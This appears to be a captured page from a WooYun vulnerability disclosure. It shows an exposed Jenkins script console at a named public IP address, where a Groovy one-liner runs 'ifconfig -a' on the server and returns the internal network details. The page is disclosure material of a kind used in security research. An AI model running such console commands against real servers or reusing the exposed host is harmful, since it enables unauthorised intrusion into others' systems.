 120.27.42.238:8080/script
Jenkins
Jenkins
新建
用户
任务历史
项目关系
检查文件指纹
系统管理
Credentials
构建队列
队列中没有构建任务
构建执行状态
1 空闲
2 空闲
脚本命令行
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’
stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 println "ifconfig -a" .execute().text
Result
eth0 Link encap:Ethernet HWaddr 00:16:3E:00:01:F6
inet addr:10.163.109.133 Bcast:10.163.111.255 Mask:255.255.240.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:34261356 errors:0 dropped:0 overruns:0 frame:0
TX packets:241186 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:1548003369 (1.4 GiB) TX bytes:21072621 (20.0 MiB)
Interrupt:164
www.wooyun.org